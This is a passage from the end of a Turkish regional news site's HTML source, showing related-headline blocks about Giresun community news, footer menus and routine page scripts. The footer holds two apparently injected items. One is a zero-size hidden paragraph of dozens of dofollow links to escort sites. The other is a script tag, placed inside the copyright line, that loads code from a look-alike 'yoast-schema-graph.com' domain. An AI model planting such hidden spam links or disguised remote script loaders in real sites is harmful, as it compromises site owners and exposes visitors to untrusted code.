" data-cf-modified-3c3ed15d14dde4d3b425f314-=""><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Paylaşımlar</span></span></div></div><div class="swp-content-locator"></div><script type="3c3ed15d14dde4d3b425f314-text/javascript">var minFont = 16;var maxFont = 36;$('#increase-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=maxFont) {s += 1;}p[i].style.fontSize = s+"px"
}return false;});$('#decrease-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=minFont) {s -= 1;}p[i].style.fontSize = s+"px"
}return false;});</script></div></div><div class="temizle"></div><div class="detayEtiket"></div><div class="temizle"></div><div style="text-align: center; width: 100%; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/ayyildiz-haber-alti.gif"></div><div class="temizle"></div><div style="width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 15px;"><div class="sablon4ek"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Muhtar-Enver-Bulatin-Aci-Gunu-189x128.png);"></div><strong>Muhtar Enver Bulat’ın Acı Günü</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-189x126.png);"></div><strong>Geçmiş Olsun Hasan Ayaz</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-gorev-dagilimi-yapildi-h35176.html" title="Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-giresunlular-dernegi-yeni-donem-basladi-1-189x126.png);"></div><strong>Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-yemegi-3-176x132.jpg);"></div><strong>Çotanakspor da Yemekler Kazım Kara&#8217;dan</strong></a></div> </div><div class="temizle"></div><div style="position:relative!important; width: 670px!important; height: 336px; overflow: hidden; margin-bottom: 15px; margin-right: 10px; float: left; display: block!important;" class="swiper-mansetHabers"><div class="swiper-wrapper"><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/tahta-neden-kapandi-h35206.html" title="Tahta Neden Kapandı?"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunsporda-Champness-depremi-sok-yaratti-504x336.jpeg);"></div><strong>Tahta Neden Kapandı?</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/rektor-yilmaz-can-universitemiz-giresunun-aydinlik-gelecegidir-h35203.html" title="Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/rektor-can-644x336.jpg);"></div><strong>Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Muhtar-Enver-Bulatin-Aci-Gunu-496x336.png);"></div><strong>Muhtar Enver Bulat’ın Acı Günü</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mustafa-Koc-Giresunun-Dinamikleriyle-Bir-Araya-Geldi-4-504x336.jpeg);"></div><strong>Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-504x336.png);"></div><strong>Geçmiş Olsun Hasan Ayaz</strong></a></div></div><div class="noktalar4"></div></div><script type="3c3ed15d14dde4d3b425f314-text/javascript">var swiper = new Swiper('.swiper-mansetHabers', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHabers a ").bind("click", function() {window.location.href=$(this).attr('href');});</script><div class="temizle"></div><div class="baslik1"><span class="info"></span><h4><span class="title">HABER HAKKINDA GÖRÜŞ BELİRT</span></h4><div style="position: absolute;right: 10px;top: 5px;font-size: 12px;font-weight: 800;">Yorum Yok</div></div><div class="temizle"></div><div class="yorumYap"><style>#respond a{color:#FF5732;font-size:12px;font-weight:700;text-decoration:none}#respond strong{color:#454545;font-size:12px;font-weight:400!important;margin-bottom:5px;display:block;text-decoration:none}</style></div><article class="comment-list"><p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p></article><div id="fb-root"></div><script type="3c3ed15d14dde4d3b425f314-text/javascript">(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=325510860880549";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-comments" data-href="https://bursagiresunhavadis.com/bursa-giresun-espiye-seydikoy-ve-gumusdereliler-ayaz-ile-devam-dedi-h32123.html" data-width="667" data-num-posts="10"></div></div><div id="sagBlok"><div style="width: 300px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-orhanelide-3-175x132.jpg);"></div><strong>Çotanakspor 2. Devreye Hızlı Başladı</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Guce-Ilit-Koyu-Dernegi-Ahmet-Yilmaz-1-176x132.jpg);"></div><strong>Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-guce-guragac-koyu-dernegi-2-1-189x108.jpg);"></div><strong>Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/bursada-gundem-giresunspor-h35092.html" title="Bursa’da Gündem Giresunspor"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursada-giresunspor-yardim-kampanyasi-12-189x126.png);"></div><strong>Bursa’da Gündem Giresunspor</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ergenekon-koyu-derneginde-yeni-baskan-genc-ve-yetenekli-isim-ali-can-oldu-h35078.html" title="Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-giresun-guce-ergenekon-dernegi-baskan-alican-2-189x122.jpg);"></div><strong>Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu</strong></a></div></div><div class="temizle"></div><div style="width: 300px; height: auto; overflow: hidden; display:block;"><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/bir-secimden-fazlasi-bursadaki-giresunlular-ne-soyleyecek-h35041.html" title="Bir Seçimden Fazlası: Bursa’daki Giresunlular Ne Söyleyecek?"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Erdal-Avci-Yazdi.-Bursa-Giresun-Havadis-237x158.png);"></div><h4>Bir Seçimden Fazlası: Bursa’daki Giresunlular Ne Söyleyecek?</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/mustafa-bozkurttan-hemseri-bulusmalarinda-birlik-beraberlik-ve-ortak-akil-hareketi-h35030.html" title="Mustafa Bozkurt&#8217;tan, Hemşeri Buluşmalarında Birlik, Beraberlik ve Ortak Akıl Hareketi"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-giresunlular-dernegi-secimi-mustafa-bozkurt-4-237x151.jpg);"></div><h4>Mustafa Bozkurt&#8217;tan, Hemşeri Buluşmalarında Birlik, Beraberlik ve Ortak Akıl Hareketi</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/espiyede-cop-tesisi-isyani-h35008.html" title="Espiye’de &#8220;Çöp Tesisi&#8221; İsyanı"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/espiyede-cop-isyani-4-213x160.jpg);"></div><h4>Espiye’de &#8220;Çöp Tesisi&#8221; İsyanı</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/cop-tesisi-kurulacak-haberi-giresunda-bir-ilceyi-ayaga-kaldirdi-h34994.html" title="Çöp Tesisi Kurulacak Haberi Giresun&#8217;da Bir İlçeyi Ayağa Kaldırdı"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunun-Espiye-ilcesi-Hacikoy-Yeni-Kati-Atik-Bertaraf-Tesisi-237x133.jpg);"></div><h4>Çöp Tesisi Kurulacak Haberi Giresun&#8217;da Bir İlçeyi Ayağa Kaldırdı</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/baskan-aktas-sahaya-indi-bu-kongre-giresunlular-icin-gelecegin-miladi-olacak-h34977.html" title="Başkan Aktaş Sahaya İndi: “Bu Kongre Giresunlular İçin Geleceğin Miladı Olacak”"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-giresunlular-dernegi-genel-kurul-oncesi-secim-9-213x160.jpg);"></div><h4>Başkan Aktaş Sahaya İndi: “Bu Kongre Giresunlular İçin Geleceğin Miladı Olacak”</h4></a></div></div></div></div><style>#socialslide{background:#ffffff;-moz-box-shadow:inset 0 0 3px #333;-webkit-box-shadow:inset 0 0 3px #333;box-shadow:inner 0 0 3px #333;width:300px;position:fixed;bottom:39px;right:5px;display:none;z-index:99999999999999;height:auto;overflow:hidden}#socialslide font{width:280px;height:auto;overflow:hidden;line-height:40px;background:#e6242b;color:#ffffff;display:block;padding:0px 10px;font-weight:700}</style><script type="3c3ed15d14dde4d3b425f314-text/javascript">$(window).scroll(function(){if($(document).scrollTop()>=$(document).height()/4)$("#socialslide").show("slow");else $("#socialslide").hide("slow");});function closesocialslide(){$('#socialslide').remove();$.ajax();}</script><div id="socialslide" style="display: none;"><a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; return closesocialslide();" style="color: #ffffff; font-size: 12px; font-weight: 900; position: absolute; right: 10px; top: 11px;" data-cf-modified-3c3ed15d14dde4d3b425f314-=""><i class="fa fa-times"></i></a><font style="font-weight:900">İLGİNİZİ ÇEKEBİLİR</font><div style="width: 280px; height: auto; overflow: hidden; display:block; padding: 10px 10px 0px 10px;"><div class="ilgiceker"><a href="https://bursagiresunhavadis.com/bursada-aydinlar-koyu-derneginden-maneviyat-dolu-essiz-program-h34886.html" title="Bursa’da Aydınlar Köyü Derneği’nden Maneviyat Dolu Eşsiz Program"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/bursa-giresun-espiye-aydinlar-koyu-dernegi-kur-an-gecesi-11-81x54.jpg);"></div><strong>Bursa’da Aydınlar Köyü Derneği’nden Maneviyat Dolu Eşsiz Program</strong></a></div> <div class="ilgiceker"><a href="https://bursagiresunhavadis.com/lider-yoluna-kayipsiz-devam-ediyor-h34871.html" title="Lider yoluna kayıpsız devam ediyor!"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/cotanakspor-baglarbasi-mac-sonu-4-72x54.jpg);"></div><strong>Lider yoluna kayıpsız devam ediyor!</strong></a></div> </div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="3c3ed15d14dde4d3b425f314-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="3c3ed15d14dde4d3b425f314-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="3c3ed15d14dde4d3b425f314-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="3c3ed15d14dde4d3b425f314-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="3c3ed15d14dde4d3b425f314-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="3c3ed15d14dde4d3b425f314-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="3c3ed15d14dde4d3b425f314-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 